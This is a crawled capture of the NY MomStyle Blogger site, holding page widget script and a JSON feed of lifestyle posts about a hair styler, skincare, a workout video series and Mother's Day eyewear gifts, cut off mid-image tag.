'http://www.nymomstyle.com/2014/07/vtech-kidizoom-smartwatch-review.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4284765864267251849}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML905', 'ibpanel', document.getElementById('HTML905'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML904', 'ibpanel', document.getElementById('HTML904'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList96', 'menu', document.getElementById('LinkList96'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML299', 'featured', document.getElementById('HTML299'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featured', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML06', 'featured', document.getElementById('HTML06'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2485970545-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'main', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'sidebar2', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'blocked-widgets', document.getElementById('Attribution1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.nymomstyle.com/feeds/posts/default?alt=json-in-script&callback=jQuery112403098414791040296_1768411772575&_=1768411772576
body_size: 46155
content:
// API callback
jQuery112403098414791040296_1768411772575({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3434827771779963195"},"updated":{"$t":"2025-12-26T21:31:54.165-05:00"},"category":[{"term":"Kids"},{"term":"Reviews"},{"term":"Gift Guides"},{"term":"Review"},{"term":"Beauty"},{"term":"Toys"},{"term":"Holiday Guide"},{"term":"Fashion"},{"term":"Tech"},{"term":"Entertainment"},{"term":"Reviews Kids"},{"term":"Clothes"},{"term":"Giveaways"},{"term":"Movies"},{"term":"shopping guides"},{"term":"Electronics"},{"term":"Pets"},{"term":"Event"},{"term":"Fitness"},{"term":"Back-To-School"},{"term":"Brands"},{"term":"Giveaway"},{"term":"Home"},{"term":"Shoes"},{"term":"Cosmetics"},{"term":"Fit+Fun"},{"term":"Foods"},{"term":"Furnitures"},{"term":"Recipes"},{"term":"Appliances"},{"term":"Back to School"},{"term":"Accessories"},{"term":"Makeup"},{"term":"Must-Haves"},{"term":"Tablets"},{"term":"Bag"},{"term":"Bed"},{"term":"Boots"},{"term":"Clothing"},{"term":"Health"},{"term":"Mother's Day"},{"term":"Skincare"},{"term":"Adults"},{"term":"Garments"},{"term":"Gift Card"},{"term":"Jewelry"},{"term":"News\/Press"},{"term":"Perfumes\/Colognes"},{"term":"Sneakers"},{"term":"Tips"},{"term":"Baby"},{"term":"Design"},{"term":"Gift Certificate"},{"term":"Kitchen"},{"term":"Lifestyle"},{"term":"New Year's"},{"term":"Shakes"},{"term":"Shop for Less"},{"term":"Style"},{"term":"Summer"},{"term":"Valentine's Day GIft Guide"},{"term":"Candle"},{"term":"Crush Crew Apparel"},{"term":"DVD"},{"term":"Education"},{"term":"Fragrances"},{"term":"Games"},{"term":"Gift Baskets"},{"term":"Hair"},{"term":"Mattress"},{"term":"Movie"},{"term":"Outdoors"},{"term":"Pregnancy"},{"term":"Purse"},{"term":"Softwares"},{"term":"Spring"},{"term":"Underwear"},{"term":"Vacation"},{"term":"Youthful Skin"},{"term":"holiday guides"},{"term":"skincare routine"},{"term":"stylish"},{"term":"trends"},{"term":"#DisneySide"},{"term":"Adit Live Event Skincare"},{"term":"Aliexpress wigs"},{"term":"Apparel"},{"term":"Apps"},{"term":"Birth"},{"term":"Birthday"},{"term":"Blogging"},{"term":"Book"},{"term":"Books"},{"term":"Bras"},{"term":"BuildYourBusiness"},{"term":"Career"},{"term":"Christmas Trees"},{"term":"Clear Skin"},{"term":"Clothing Line"},{"term":"Coffee Brewing System"},{"term":"Compression Garments"},{"term":"Computers"},{"term":"Crafts"},{"term":"DIY"},{"term":"Deals"},{"term":"Earn Money"},{"term":"Easter"},{"term":"Essentials"},{"term":"Father's Day"},{"term":"Floor"},{"term":"Furniture"},{"term":"Gaming Consoles"},{"term":"Get Fit"},{"term":"Gift"},{"term":"Gifts"},{"term":"Goals"},{"term":"Guide"},{"term":"Hair care"},{"term":"HairStyle"},{"term":"HairTools"},{"term":"HairTransformation"},{"term":"Heat Press"},{"term":"Laptops"},{"term":"Layout Ideas"},{"term":"LevelUp"},{"term":"Livingroom transformation"},{"term":"Magnetic Scent"},{"term":"MakeMoney"},{"term":"Maximize Your Earnings"},{"term":"Online Store"},{"term":"Outerwear"},{"term":"Parfums"},{"term":"Places To Visit"},{"term":"Product Recommendations"},{"term":"Sale"},{"term":"Save Money"},{"term":"See And Stay"},{"term":"Shopping For Mother's Day"},{"term":"Skincare Tips"},{"term":"Smartphone"},{"term":"Students"},{"term":"Swimwear"},{"term":"T-Shirt  DTF Transfer"},{"term":"TVs"},{"term":"Talent"},{"term":"Unisex Perfume"},{"term":"Valentine's Day Tips"},{"term":"Website Design Review"},{"term":"Wig"},{"term":"Wigs"},{"term":"Workout"},{"term":"Yoga"},{"term":"affordable wigs"},{"term":"family"},{"term":"fun"},{"term":"haircare"}],"title":{"type":"text","$t":"NY MomStyle"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.nymomstyle.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.nymomstyle.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Destiny"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05527750793073035330"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"297"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3434827771779963195.post-2638228653657350090"},"published":{"$t":"2024-09-04T09:43:00.001-04:00"},"updated":{"$t":"2024-09-04T09:43:36.257-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"HairStyle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HairTools"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HairTransformation"}],"title":{"type":"text","$t":"What Is The Hype?  "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003ELooking for a fresh hairstyle that makes you stand out?\u0026nbsp; I discuss the significance of a new look in boosting your confidence and attracting others. I will present an innovative hair tool that simplifies the process of achieving the latest trends.\u0026nbsp; Join me to discover how to express your individuality through your hairstyle and feel empowered.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhT3zR2wDZ39GX9uQsynAbGIsbjdgIUIiHvOxoW_8mhzFvnCEHcEFg6JEjp68RtVF26c1_ZR3rui_WPOeMnuJ-VV9jADFHgjbF3zhb6Er9-BKxM3MGQhkRuXJXMZugb9Yx5t9M93TlfzvHw3EOe1BTPYa73nYvCLd1Od_UMeNlJxJmQFqLemLz1_X7GgcI\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhT3zR2wDZ39GX9uQsynAbGIsbjdgIUIiHvOxoW_8mhzFvnCEHcEFg6JEjp68RtVF26c1_ZR3rui_WPOeMnuJ-VV9jADFHgjbF3zhb6Er9-BKxM3MGQhkRuXJXMZugb9Yx5t9M93TlfzvHw3EOe1BTPYa73nYvCLd1Od_UMeNlJxJmQFqLemLz1_X7GgcI=w640-h480\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003EDiscover the versatility of the FoxyBae 5-In-1 Blush Super Styler Pro. This innovative styling tool is designed to meet all your hair needs with its multiple attachments and fast styling capabilities. Featuring various heating options, it allows you to create stunning hairstyles effortlessly, whether you prefer a sleek straight look or beautiful waves.\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5w7ZPnSTQE26o-ke_spd9J101qAP_-iifaz_jwjweMk2W8sCLuHdYtVjqTJUe8edchfeoIoq2agDGVt36ZkdaVL1y5EI3i-c6zEhJyfC7EQScWbS7Ja8btwt5fsKbCm8Iqf8n-zG3paFHhKwhShxq6hACEygRGFkAf8d0kXgSyBqYP1rSf4OugbiXSng\/s1280\/shop2%20(44).png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5w7ZPnSTQE26o-ke_spd9J101qAP_-iifaz_jwjweMk2W8sCLuHdYtVjqTJUe8edchfeoIoq2agDGVt36ZkdaVL1y5EI3i-c6zEhJyfC7EQScWbS7Ja8btwt5fsKbCm8Iqf8n-zG3paFHhKwhShxq6hACEygRGFkAf8d0kXgSyBqYP1rSf4OugbiXSng\/w640-h360\/shop2%20(44).png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003ENY MomStyle YouTube channel, viewers are invited to watch the video of my transformation through a detailed before and after comparison of my hair.\u0026nbsp; I want you to feel inspired to try something new with your own hair.\u003C\/span\u003E\n \n  \u003Cp\u003E\u003C\/p\u003E\n  \n  \u003Cdiv style=\"text-align: center;\"\u003E\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" referrerpolicy=\"strict-origin-when-cross-origin\" src=\"https:\/\/www.youtube.com\/embed\/b0OGctM5UV8?si=i3M-xk6kFMlRRwAH\" title=\"YouTube video player\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.nymomstyle.com\/feeds\/2638228653657350090\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/3434827771779963195\/2638228653657350090","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/2638228653657350090"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/2638228653657350090"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.nymomstyle.com\/2024\/09\/what-is-hype.html","title":"What Is The Hype?  "}],"author":[{"name":{"$t":"Destiny"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05527750793073035330"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhT3zR2wDZ39GX9uQsynAbGIsbjdgIUIiHvOxoW_8mhzFvnCEHcEFg6JEjp68RtVF26c1_ZR3rui_WPOeMnuJ-VV9jADFHgjbF3zhb6Er9-BKxM3MGQhkRuXJXMZugb9Yx5t9M93TlfzvHw3EOe1BTPYa73nYvCLd1Od_UMeNlJxJmQFqLemLz1_X7GgcI=s72-w640-h480-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3434827771779963195.post-3703402547160218579"},"published":{"$t":"2024-07-23T12:55:00.000-04:00"},"updated":{"$t":"2024-07-23T12:55:08.136-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Skincare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"skincare routine"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Youthful Skin"}],"title":{"type":"text","$t":"How To Get Youthful And Clear Skin  "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003EDo you think about having youthful and clear skin?\u0026nbsp; It's good to take care of your skin.\u0026nbsp; When you have clogged pores.\u0026nbsp; It creates breakouts on your skin.\u0026nbsp; The types of breakouts are non-inflammatory acne and\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003Einflammatory acne.\u0026nbsp; When you get bacteria on your skin.\u0026nbsp; That's when you see certain breakouts due to acne.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EWatch the video, I share \"How To Get Youthful And Clear Skin\" on our NY Momstyle's YouTube channel.\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003EI demonstrate how to properly massage your face using skincare products, homemade kitchen items, and a facial tool.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" referrerpolicy=\"strict-origin-when-cross-origin\" src=\"https:\/\/www.youtube.com\/embed\/bKpx1HEghH4?si=JPQVFJtbyuP1ZZmG\" title=\"YouTube video player\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EThe first thing people look at is our face.\u0026nbsp; Skincare is a must!\u0026nbsp;\u0026nbsp;Try these tips to get your skin on track for healthier and more youthful-looking skin.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.nymomstyle.com\/feeds\/3703402547160218579\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/3434827771779963195\/3703402547160218579","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/3703402547160218579"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/3703402547160218579"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.nymomstyle.com\/2024\/07\/how-to-get-youthful-and-clear-skin.html","title":"How To Get Youthful And Clear Skin  "}],"author":[{"name":{"$t":"Destiny"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05527750793073035330"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/bKpx1HEghH4\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3434827771779963195.post-6735681073186861643"},"published":{"$t":"2024-06-03T09:16:00.004-04:00"},"updated":{"$t":"2024-06-03T09:16:33.930-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Fitness"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Get Fit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Goals"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Workout"}],"title":{"type":"text","$t":"Get Fit With Me  "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003EGet ready for Summer with my Get Fit With Me YouTube series!\u0026nbsp; Learn my daily workout routine to see results in just a month.\u0026nbsp; Remember to watch what you eat and avoid unhealthy foods like chips, sweet juices, and fast-foods.\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;A\u003C\/span\u003E\u003Cspan\u003Evoid junk food for best results.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003EThey're not good for you.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003EStay motivated and on track with part one and part two of the series.\u0026nbsp;\u0026nbsp;Join on NY Momstyle's YouTube channel as we embark on this fitness journey together.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003EIn this series, I will provide tips, and exercises to help you achieve your fitness goals. Whether you're a beginner or an experienced fitness enthusiast, this series is designed to keep you motivated and focused.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" referrerpolicy=\"strict-origin-when-cross-origin\" src=\"https:\/\/www.youtube.com\/embed\/kV9zSE6R4_g?si=e0lUqp3avwilv46Y\" title=\"YouTube video player\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\n\n\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" referrerpolicy=\"strict-origin-when-cross-origin\" src=\"https:\/\/www.youtube.com\/embed\/PXfOjq-2EV4?si=QtAyzvC4Xl3CRlxN\" title=\"YouTube video player\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EStay tuned for more exciting parts coming up on NY Momstyle's YouTube channel. Don't forget to subscribe to stay updated and never miss a video in this series.\u0026nbsp;\u0026nbsp;Let us inspire you to accomplish your fitness aspirations and inspire those around you.\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.nymomstyle.com\/feeds\/6735681073186861643\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/3434827771779963195\/6735681073186861643","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/6735681073186861643"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/6735681073186861643"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.nymomstyle.com\/2024\/06\/get-fit-with-me.html","title":"Get Fit With Me  "}],"author":[{"name":{"$t":"Destiny"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05527750793073035330"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/kV9zSE6R4_g\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3434827771779963195.post-352028823284342738"},"published":{"$t":"2024-04-30T09:10:00.004-04:00"},"updated":{"$t":"2024-04-30T10:29:35.664-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mother's Day"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Shopping For Mother's Day"}],"title":{"type":"text","$t":"Shopping Gift Ideas For Mother's Day  . "},"content":{"type":"html","$t":"\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003EDo you have an idea of what to shop for Mother's Day?\u0026nbsp; It's not so easy to decide what to purchase for Mother's Day.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003EWe honor this holiday to remind us how their loved and appreciated.\u0026nbsp; A mom can make such an important impact in our lives.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003EYou don't want to shop for the same thing every year.\u0026nbsp; Gifts should be different, thoughtful, and personal.\u0026nbsp; What mom doesn't love to get gifts?\u0026nbsp; Being a mom is great!\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003EI wanted to give you the perfect Mother's Day shopping gift idea.\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003EI came across Neven Eyewear.\u0026nbsp; They have a variety of styles of shades to choose from.\u0026nbsp; Their shades make you look trendy, stylish, and magnetic.\u0026nbsp; You can use them\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;for day or night wear, beach outings, events, and more. \u003C\/span\u003E\u003Cspan\u003EWho doesn't love eyewear?\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiMN7iRH9Yxe3GGTcipca7AKQ7D-UMSSQ8-U2xXbtHDp5MlGKIuoVpoCwqRKQPZg2OQLFmXqSVyAGbcE_dRf0OO_j3pMBcIMw_M9aO8V45OL-0Rt6P3ygnnI8IQ_cHYjRehrUUaNhsBSlwyzWFE5J0pa2UuaGBCCBmIpImYo9V8_wXua80Q2_IDlgFspU\/s601\/IMG_20240429_144349976.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"601\" data-original-width=\"447\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiMN7iRH9Yxe3GGTcipca7AKQ7D-UMSSQ8-U2xXbtHDp5MlGKIuoVpoCwqRKQPZg2OQLFmXqSVyAGbcE_dRf0OO_j3pMBcIMw_M9aO8V45OL-0Rt6P3ygnnI8IQ_cHYjRehrUUaNhsBSlwyzWFE5J0pa2UuaGBCCBmIpImYo9V8_wXua80Q2_IDlgFspU\/w476-h640\/IMG_20240429_144349976.jpg\" width=\"476\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEir2UeLnRQHYozPk53gLHAm5tK2QHrxyNjOr0_7gUUY_E0UF5q7NUkaDX-OlWl3DJfwIHmZqqICuheefz8l-dC0gzHSkRtr3sXSXVHgs2Is1p7l_5S2NaBZvx7lfSw3_0aUavTbLcjA35680XI1zdcjZkMm8J0hXztWtKnl8_Z1gI6n-bQam50JRlDA6pQ\/s624\/IMG_20240429_144706934.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"624\" data-original-width=\"462\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEir2UeLnRQHYozPk53gLHAm5tK2QHrxyNjOr0_7gUUY_E0UF5q7NUkaDX-OlWl3DJfwIHmZqqICuheefz8l-dC0gzHSkRtr3sXSXVHgs2Is1p7l_5S2NaBZvx7lfSw3_0aUavTbLcjA35680XI1zdcjZkMm8J0hXztWtKnl8_Z1gI6n-bQam50JRlDA6pQ\/w474-h640\/IMG_20240429_144706934.jpg\" width=\"474\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqSuwiUp0iyaRH4F-C82W5n-dlXql5N_8rED10aFlt4L2Ynjgub8wVt8elkKJitjoU9cz9Wg0e3mGqZMwyhUALY3wOpf8utH99-VxL8ZlqTxwzXKnaUscdcKvtECJ3cfpiMWhYfeEURR4jySO193Sct5aIvOEefaTEByX70asUwyjQQ-qFRsBW1f4OaSI\/s595\/IMG_20240429_145039884.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"595\" data-original-width=\"453\" height=\"619\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqSuwiUp0iyaRH4F-C82W5n-dlXql5N_8rED10aFlt4L2Ynjgub8wVt8elkKJitjoU9cz9Wg0e3mGqZMwyhUALY3wOpf8utH99-VxL8ZlqTxwzXKnaUscdcKvtECJ3cfpiMWhYfeEURR4jySO193Sct5aIvOEefaTEByX70asUwyjQQ-qFRsBW1f4OaSI\/w470-h619\/IMG_20240429_145039884.jpg\" width=\"470\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbzuvP1JCCZrbjUbwhF-gzIogz6ecnznmVrPrNVc7LNlAYQQvgwSaa8Ynu65-3lWMRXFhBZ7b4FUXBAmviOAhTNxqzBB5W07FN8Yq5Jli1Ho7JTpCCUYW96kbzaYTp5AwOzcNwIMESapE4xd5yLIsnx_H3gwZnC_T8o5JPab1rDTX_tejGM6fl_P1nUs0\/s4000\/IMG_20240429_145447615.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"624\" 